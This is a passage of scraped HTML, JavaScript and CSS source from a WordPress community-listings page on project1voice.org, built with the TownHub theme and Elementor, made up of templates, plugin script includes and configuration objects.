                <div class="listing-content-item fl-wrap">
                    {{{data.cat}}}
                    <div class="listing-title fl-wrap">
                        <h4><a href="{{data.url}}">{{{data.title}}}</a></h4>
                        <# if(data.address){ #>
                        <div class="map-popup-location-info"><i class="fas fa-map-marker-alt"></i>{{{data.address}}}</div>
                        <# } #>
                                                
                        
                    </div>
                    <div class="map-popup-footer">
                        <a href="{{data.url}}" class="main-link">Details <i class="fal fa-long-arrow-right"></i></a>
                    

                                            </div>
                </div>
            </div>
        </div>
    </div>
</script>

<script type="text/template" id="tmpl-feature-search">
<# _.each(data.features, function(fea){ #>
<div class="listing-feature-wrap">
    <input id="features_{{fea.value}}" type="checkbox" value="{{fea.value}}" name="lfeas[]">
    <label for="features_{{fea.value}}">{{fea.label}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<script type="text/template" id="tmpl-filter-subcats">
<# _.each(data.subcats, function(subcat){ #>
<div class="listing-feature-wrap">
    <input id="filter_subcats_{{subcat.id}}" type="checkbox" value="{{subcat.id}}" name="filter_subcats[]">
    <label for="filter_subcats_{{subcat.id}}">{{subcat.name}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<div id="ol-popup" class="ol-popup">
    <a href="#" id="ol-popup-closer" class="ol-popup-closer"></a>
    <div id="ol-popup-content"></div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.project1voice.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/' id='stripe-js-js'></script>
<script type='text/javascript' id='wpedon-js-extra'>
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"3def87d357","opens":"2","cancel":"","return":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4' id='wpedon-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/plugins.js' id='townhub-addons-plugins-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='townhub-addons-js-extra'>
/* <![CDATA[ */
var _townhub_add_ons = {"url":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"444bdc2b0b","posted_on":"Posted on ","reply":"Reply","retweet":"Retweet","favorite":"Favorite","pl_w":"Please wait...","like":"Like","unlike":"Unlike","use_dfmarker":"","hide_mkprice":"","marker":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/marker.png","center_lat":"38.626367293422","center_lng":"-76.910613632056","map_zoom":"10","socials":{"facebook-f":"Facebook","twitter":"Twitter","youtube":"Youtube","vimeo-v":"Vimeo","instagram":"Instagram","vk":"Vkontakte","reddit":"Reddit","pinterest-p":"Pinterest","vine":"Vine Camera","tumblr":"Tumblr","flickr":"Flickr","google-plus-g":"Google+","linkedin-in":"LinkedIn","whatsapp":"Whatsapp","meetup":"Meetup","odnoklassniki":"Odnoklassniki","envelope":"Email","telegram":"Telegram","custom_icon":"Custom"},"gmap_type":"ROADMAP","login_delay":"5000","listing_type_opts":[],"chatbox_message":"We are here to help. Please ask us anything or share your feedback","post_id":"180","ckot_url":"https:\/\/www.project1voice.org\/listing-checkout\/","location_type":"administrative_area_level_1","autocomplete_result_type":"none","address_format":["formatted_address"],"country_restrictions":[""],"place_lng":"","disable_bubble":"yes","lb_approved":"Approved","lb_24h":"1","td_color":"#4DB7FE","lb_delay":"3000","md_limit":"3","md_limit_msg":"Max upload files is 3","md_limit_size":"2","md_limit_size_msg":"Max upload file size is 2 MB","search":"Search...","gcaptcha":"","gcaptcha_key":"","location_show_state":"yes","weather_unit":"metric","weather_strings":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"min":"Min","max":"Max","direction":["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},"i18n":{"share_on":"Share this on {SOCIAL}","del-listing":"Are you sure want to delete {{listing_title}} listing and its data?\nThe listing is permanently deleted.","cancel-booking":"Are you sure want to cancel {{booking_title}} booking?","approve-booking":"Are you sure want to approve {{booking_title}} booking?","del-booking":"Are you sure want to delete {{booking_title}} booking and its data?\nThe booking is permanently deleted.","del-message":"Are you sure want to cancel {{message_title}} message?","chats_h3":"Inbox","chat_fr_owner":"Chat With Owner","chat_fr_login":"Login to chat","chat_fr_cwith":"Chat with ","chat_fr_conver":"Conversations","change_pas_h3":" Change Password","change_pas_lb_CP":"Current Password","change_pas_lb_NP":"New Password","change_pas_lb_CNP":"Confirm New Password","inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","inner_listing_li_E":"Edit ","inner_listing_li_D":"Delete ","author_review_h3":"Reviews for your listings","likebtn":"Like Button","welcome":"Welcome","listings":"Listings","bookings":"Bookings","reviews":"Reviews","log_out":"Log Out ","add_hour":"Add Hour","book_dates":"Dates","book_services":"Extra Services","book_ad":"ADULTS","book_chi":"CHILDREN","book_avr":"Available Rooms","book_ts":"Total Cost","book_chev":"Check availability","book_bn":"Book Now","checkout_can":"Cancel","checkout_app":"Apply","roomsl_avai":"Available:","roomsl_maxg":"Max Guests: ","roomsl_quan":"Quantity","btn_save":"Save Change","btn_save_c":"Save Changes","btn_close":"Close me","btn_send":"Send","btn_add_F":"Add Fact","fact_title":"Fact Title","fact_number":"Fact Number","fact_icon":"Fact Icon","location_country":"Country","location_state":"State","location_city":"City","faq_title":"Question","faq_content":"Lorem ipsum dolor sit amet, consectetur adipiscing elit.","btn_add_Faq":"Add FAQ","btn_add_S":"Add Social","btn_add_R":"Add Room","btn_add_N":"Add New","image_upload":" Click here to upload","th_mount":"Amount","th_method":"Method","th_to":"To","th_date":"Date Submitted","th_status":"Status","calendar_dis_number":"Select the number of months displayed.","calendar_number_one":"One Months","calendar_number_two":"Two Months","calendar_number_three":"Three Months","calendar_number_four":"Four Months","calendar_number_five":"Five Months","calendar_number_six":"Six Months","calendar_number_seven":"Seven Months","coupon_code":"Coupon code","coupon_discount":"Discount type","coupon_percentage":"Percentage discount","coupon_fix_cart":"Fixed cart discount","coupon_desc":"Description","coupon_show":"Display content in widget banner?","coupon_amount":"Discount amount","coupon_qtt":"Coupon quantity","coupon_expiry":"Coupon expiry date","coupon_format":"Format:YY-mm-dd HH:ii:ss","bt_coupon":"Add Coupon","bt_services":"Add Service","services_name":"Service Name","services_desc":"Description","services_price":"Service Price","bt_member":"Add Member","member_name":"Name: ","member_job":"Job or Position: ","member_desc":"Description","member_img":"Image","memeber_social":"Socials","member_url":"Website","days":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"earnings_title":"Your Earnings","th_date_":"Date","th_total_":"Total","th_fee_":"Author Fee","th_earning_":"Earning","th_order_":"Order","go_back":"Go back","no_earning":"You have no earning.","th_vat_ser":"VAT - Services","cancel":"Cancel","submit":"Submit","ltype_title":"Listing type","ltype_desc":"Listing type description","wkh_enter":"Enter Hours","wkh_open":"Open all day","wkh_close":"Close all day","calen_lock":"Lock this month","calen_unlock":"Unlock this month","smwdtitle":"Submit a withdrawal request","wdfunds":"Withdraw funds","goearnings":"View Earnings","chat_type_msg":"Type Message","save":"Save","cal_event_start":"Event start time: ","cal_event_end":"Event end date: ","cal_opts":"Options","wth_payments":"PayPal \/ Stripe Email","wth_amount":"Amount ","wth_plh_email":"email@gmail.com","wth_acount_balance":"Account Balance","wth_will_process":"Your request will be processed on {DATE}","wth_no_request":"You have no withdrawal request","wth_min_str":"The minimum withdrawal amount is {amount}","wth_max_str":"The maximum withdrawal amount is {amount}","wth_bank_iban":"IBAN","wth_bank_account":"ACOUNT","wth_bank_name":"NAME","wth_bank_bname":"Bank Name","wth_enter_email":"Please enter a correct email address.","bt_slots":"Add Time Slot","slot_time":"Time","slot_guests":"Guests","slot_available":"Available slots","no_ltype":"There is no listing type. Please contact to site owner for more details.","ltype_select_guide":"Click to change listing type","bt_add_menu":"Add Menu","menu_name":"Menu Name","menu_cats":"Menu Types (comma separated)","menu_desc":"Menu Description","menu_price":"Menu Price","menu_url":"Menu Link","menu_photos":"Menu Photos","headm_iframe":"iFrame Source","headm_mp4":"MP4 Video","headm_youtube":"Youtube Video ID","headm_vimeo":"Vimeo Video ID","headm_bgimg":"Background Image","preview_btn":"Preview","add_listing":"Add Listing","edit_listing":"Edit Listing","add_room":"Add Room","edit_room":"Edit Room","nights":"Nights","slots_add":"Add Slot","slots_guests":"Max Guests","slots_start":"Start time","slots_end":"End time","slots_price":"Price","raselect_placeholder":"Select","raselect_nooptions":"No options","cal_bulkedit":"Bulk Edit","save_bulkedit":"Save","cancel_bulkedit":"Cancel","adults":"Adults","children":"Children","AM":"AM","PM":"PM","evt_start":"Start","evt_end":"End","no_slots":"There is no available slot. Select another date.","slots_avai":"{slots} slots available","no_tickets":"There is no available tickets. Select another date.","tickets_required":"You need select a ticket","no_rooms":"There is no room available in the selected period. Please select another period then click on Check availability button","no_rooms_init":"Click on Check availability button to see available rooms","cal_clear_past":"Clear old dates","field_required":"{SMFNAME} field is required. Please enter it value."},"distance_df":"10","curr_user":{"id":0,"display_name":"","avatar":"","can_upload":false,"role":false,"is_author":false},"currency":{"currency":"USD","symbol":"$","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"base_currency":{"currency":"USD","symbol":"$","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"wpml":null,"unfill_address":"","unfill_state":"","unfill_city":"","js_decimals":"2","map_provider":"mapbox","mbtoken":"pk.eyJ1IjoicHJvamVjdDF2b2ljZSIsImEiOiJja3U4ZHI3bTcwNzY3MnVtemhlcGN2amx2In0.apehDovtM9G3V2uaWzj5Ig","week_starts_monday":"yes","withdrawal_date":"15","single_map_init":"yes","hide_cat_features":""};
var _townhub_dashboard = {"i18n":{"inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","chart_alltime":"All time","chart_views_lbl":"Listing Views","chart_earnings_lbl":"Earnings","chart_bookings_lbl":"Bookings","withdrawals":"Withdrawals","wth_notes":"Additional Infos"},"chart_hide_views":"1","chart_hide_earning":"1","chart_hide_booking":"1","payment":{"submitform":{"title":"Submit Form","icon":"","desc":"<p>Your payment details will be submitted for review.<\/p>","checkout_text":"Place Order"},"cod":{"title":"Cash on delivery","icon":"","desc":"<p>Your payment details will be submitted. Then pay on delivery.<\/p>","checkout_text":"Place Order"},"banktransfer":{"title":"Bank Transfer","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/bank-transfer.png","desc":"<p>\r\n    <strong>Bank name<\/strong>: Bank of America, NA<br \/>\r\n    <strong>Bank account number<\/strong>: 0175380000<br \/>\r\n    <strong>Bank address<\/strong>:USA 27TH Brooklyn NY<br \/>\r\n    <strong>Bank SWIFT code<\/strong>: BOFAUS 3N<br \/>\r\n    <\/p>","checkout_text":"Place Order"},"paypal":{"title":"Paypal","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/ppcom.png","desc":"<p>Pay via PayPal; you can pay with your credit card if you don\u2019t have a PayPal account.<\/p>","checkout_text":"Process to Paypal"},"stripe":{"title":"Stripe","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/stripe.png","desc":"<p>Pay via Stripe; you can pay with your credit card.<\/p>","checkout_text":"Pay Now"},"payfast":{"title":"Pay via Payfast","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/payfast.png","desc":"<p>Pay via Payfast; you can pay with your credit card.<\/p>","checkout_text":"Process to Payfast"}},"withdrawal_min":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js' id='townhub-addons-js'></script>
<script type='text/javascript' src='https://api.mapbox.com/mapbox-gl-js/v1.11.0/mapbox-gl.js' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.5.1/mapbox-gl-geocoder.min.js' id='mapbox-gl-geocoder-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.min.js' id='es6-promise-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js' id='es6-promise-auto-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/mapbox-map.js' id='townhub-mapbox-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/react-router-dom.min.js' id='react-router-dom-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/redux.min.js' id='redux-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/react-redux.min.js' id='react-redux-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/redux-thunk.min.js' id='redux-thunk-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/qs.js' id='qs-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/axios.min.js' id='axios-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/townhub-react-app.min.js' id='townhub-react-app-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.easing.min.js?ver=1.4.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.appear.js?ver=0.3.6' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.countTo.js' id='jquery-countto-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/navigation.js' id='single-page-nav-js'></script>
<script type='text/javascript' id='townhub-scripts-js-extra'>
/* <![CDATA[ */
var _townhub = {"hheight":"80"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/scripts.js' id='townhub-scripts-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"2de59ef4b8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.project1voice.org\/listing\/fleetwood-jourdain-theatre\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.18' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.8' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7' id='elementor-frontend-modules-js'></script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"b7e4964de7","urls":{"assets":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.8' id='elementor-pro-frontend-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.project1voice.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"98c00741c1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Evanston Archives - PROJECT1VOICE","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.8' id='pro-preloaded-elements-handlers-js'></script>
        <script>
            function lazyListingsChanged(){
                // create new window event for listing change
                var evt = new CustomEvent('listingsChanged', { detail: 'lazy-load' });
                window.dispatchEvent(evt);
            }
            function lazyGalChanged(el){
                // create new window event for listing change
                var evt = new CustomEvent('galChanged', { detail: el });
                window.dispatchEvent(evt);
            }
            // Set the options to make LazyLoad self-initialize 
            window.lazyLoadOptions = {  
                elements_selector: ".lazy", 
                // ... more custom settings? 
                callback_loaded: function(el){
                    // console.log("Loaded", el)

                    if(window.listingItemsEle != null){
                        // console.log('has #listing-items');
                        if(window.listingItemsEle.contains(el)){
                            // console.log('el inside #listing-items');
                            lazyListingsChanged()
                        }
                    }

                    lazyGalChanged(el)
                }, 
                callback_finish: ()=>{
                    // console.log("Finish")
                },   
            };
            // Listen to the initialization event and get the instance of LazyLoad  
            window.addEventListener('LazyLoad::Initialized', function (event) { 
                window.lazyLoadInstance = event.detail.instance; 

                window.listingItemsEle = document.getElementById('listing-items')   
            }, false);
        </script>
        <script async src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/lazyload.js'></script>
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.project1voice.org/wp-content/uploads/elementor/css/post-10025.css?ver=1714518846
body_size: 1234
content:
.elementor-10025 .elementor-element.elementor-element-61a2dd1e > .elementor-container{max-width:1200px;}.elementor-10025 .elementor-element.elementor-element-61a2dd1e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D2D2D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:2%;}.elementor-10025 .elementor-element.elementor-element-61a2dd1e, .elementor-10025 .elementor-element.elementor-element-61a2dd1e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-61a2dd1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10025 .elementor-element.elementor-element-2077f87e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-344aa544 > .elementor-container{max-width:1200px;}.elementor-10025 .elementor-element.elementor-element-344aa544{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-421ef5c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-421ef5c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-element-3761585b{text-align:left;}.elementor-10025 .elementor-element.elementor-element-3761585b img{width:50%;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-34530458.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-34530458.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-type-html{padding-bottom:0px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-field{color:#353535;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-field, .elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#d8d8d8;border-radius:30px 30px 30px 30px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#d8d8d8;border-radius:30px 30px 30px 30px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-select-wrapper::before{color:#d8d8d8;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-next{background-color:#EF1D26;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"]{background-color:#EF1D26;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-next:hover{background-color:#00dafc;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"]:hover{background-color:#00dafc;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-10025 .elementor-element.elementor-element-10df88b6{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-10025 .elementor-element.elementor-element-10df88b6 